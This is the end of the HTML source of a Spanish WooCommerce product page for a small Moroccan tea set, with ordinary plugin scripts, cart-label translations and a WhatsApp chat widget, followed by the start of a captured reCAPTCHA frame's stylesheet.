$(".aws-search-form .aws-search-btn").click(function(){
if($('.aws-search-form .aws-wrapper').css('display') == 'none'){
$(".aws-search-form .aws-wrapper").css("display", "block");
$(".aws-search-field").removeAttr('value');
}
});
});
</script>
<script type="text/javascript">
//Colocar producto regalo al final de la lista
jQuery(document).ready(function($) {
$('.woocommerce-cart #id-4018').insertBefore('.woocommerce-cart .woocommerce-cart-form__contents .btn-actions');
});	
</script>
<script type="text/javascript">
//Volver atrás en 'Seguir Comprando'
jQuery(document).ready(function($) {
$(document).ready(function(){
$('.woocommerce-cart .btn-actions a.btn').click(function(){
    parent.history.back();
    return false;
});
});
});
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.artesaniaarabe.es/wp-admin/admin-ajax.php";

</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Cambiar "Continue Shopping"
    const continueLinks = document.querySelectorAll('a.btn-clear-cart');
    continueLinks.forEach(link => {
        if(link.textContent.trim() === 'Continue Shopping') {
            link.textContent = 'Seguir comprando';
        }
    });

    // Cambiar "Clear Cart" (input submit)
    const clearCartInputs = document.querySelectorAll('input[name="clear-cart"]');
    clearCartInputs.forEach(input => {
        if(input.value.trim() === 'Clear Cart') {
            input.value = 'Vaciar carrito';
        }
    });
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Listener en el icono del carrito
    const iconoCarrito = document.querySelector('a.component-target');
    if(iconoCarrito) {
        iconoCarrito.addEventListener('click', function() {
            // Pequeño delay para esperar a que se muestre el flyout
            setTimeout(function() {
                const heading = document.querySelector('.cart-flyout__heading');
                if(heading && heading.textContent.trim() === 'Shopping Cart') {
                    heading.textContent = 'Carrito de compras';
                }
            }, 50); // 50ms suele ser suficiente, ajustar si es necesario
        });
    }
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    const body = document.body;

    // Observer para detectar cambios de atributos (clases)
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if(mutation.attributeName === 'class') {
                // Si el body tiene la clase que abre el flyout
                if(body.classList.contains('open-cart-aside')) {
                    const heading = document.querySelector('.cart-flyout__heading');
                    if(heading && heading.textContent.trim() === 'Shopping Cart') {
                        heading.textContent = 'Carrito de compras';
                    }
                }
            }
        });
    });

    observer.observe(body, { attributes: true });
});
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34659231589&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="575e196c6d"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.artesaniaarabe.es\/producto\/juego-de-te-pequeno-verde\/#product","name":"Juego de t\u00e9 Verde mini","url":"https:\/\/www.artesaniaarabe.es\/producto\/juego-de-te-pequeno-verde\/","description":"Peque\u00f1o juego de t\u00e9 marroqu\u00ed tradicional. Un conjunto completo para ofrecer un servicio de t\u00e9 al estilo \u00e1rabe.\r\nYa sea para usted, familiares o amigos, es una gran idea de regalo.\r\nCompuesto por:\r\n\r\n \tTetera mini (capacidad 2 vasos)\r\n \tBandeja de alpaca de 20cm\r\n \t2 vasos de color verde","image":"https:\/\/www.artesaniaarabe.es\/wp-content\/uploads\/2023\/11\/juego-de-te-marroqui-verde-3.jpg","sku":"JT\/56","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"28.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.artesaniaarabe.es\/producto\/juego-de-te-pequeno-verde\/","seller":{"@type":"Organization","name":"Artesan\u00eda \u00c1rabe | Decoraci\u00f3n y artesan\u00eda \u00e1rabe","url":"https:\/\/www.artesaniaarabe.es"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34659231589","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artesaniaarabe.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" defer async id="tp-tools-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" defer async id="revmin-js" defer ></script> 
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","addons_nonce":"8c58d0a7ab","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right","total_thousand_sep":".","decimal_sep":",","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/www.artesaniaarabe.es\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/modernizr-custom.js?ver=1.0.4" id="veera-modernizr-custom-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/plugins/min/plugins-full.js?ver=1.0.4" id="veera-plugins-js" defer ></script> 
<script type="text/javascript" id="veera-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"f268a4f3b4","wishlist_nonce":"116eba38f6","compare_nonce":"acbda3e0e6","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"4\",\"lg\":\"4\",\"md\":\"4\",\"sm\":\"2\",\"xs\":\"2\",\"mb\":\"2\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Volver","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"Ver Lista de Deseos","success":"ha sido a\u00f1adido a la lista de deseos.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"ha sido a\u00f1adido a tu carrito","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"920","max_height":"490"},"js_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/","ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/min/app.js?ver=1.0.4" id="veera-theme-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","security":"19c8749d71","user_id":"0","security_error":"Algo sali\u00f3 mal, por favor int\u00e9ntalo m\u00e1s tarde.","empty_name":"El nombre no puede estar vac\u00edo.","empty_quantity":"Quantity cannot be empty","empty_email":"La direcci\u00f3n de correo electr\u00f3nico no puede estar vac\u00eda.","invalid_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","is_popup":"no","phone_field":"2","phone_field_error":["Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","El n\u00famero de tel\u00e9fono es demasiado corto.","El n\u00famero de tel\u00e9fono es demasiado largo.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido."],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Por favor, acepta nuestros t\u00e9rminos y la pol\u00edtica de privacidad."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.2" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.2" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.2" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="gt_widget_script_43441386-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['43441386'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-43441386","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.artesaniaarabe.es/wp-content/plugins/gtranslate/js/fc.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/producto/juego-de-te-pequeno-verde/" data-gt-orig-domain="www.artesaniaarabe.es" data-gt-widget-id="43441386" defer></script><script></script><script>try{  }catch (ex){}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&co=aHR0cHM6Ly93d3cuYXJ0ZXNhbmlhYXJhYmUuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9k6szmtmcbsc
body_size: 48866
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
